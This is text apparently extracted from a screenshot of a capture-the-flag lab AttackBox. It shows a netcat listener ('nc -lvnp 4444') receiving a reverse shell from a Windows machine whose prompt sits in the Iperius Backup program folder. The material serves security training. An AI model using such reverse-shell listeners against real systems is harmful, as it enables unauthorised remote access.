 Applications Places System $_ Sat 18 Dec, 09:25 AttackBox IP:10.10.115.0 $_
Click to switch to "Workspace 2"
root@ip-10-10-115-0: ~
File Edit View Search Terminal Help
root@ip-10-10-115-0:~# nc -lvnp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.10.69.63 49828 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Iperius Backup>
root's Home
$_
Terminal
Tools
Additional Tools
$_
M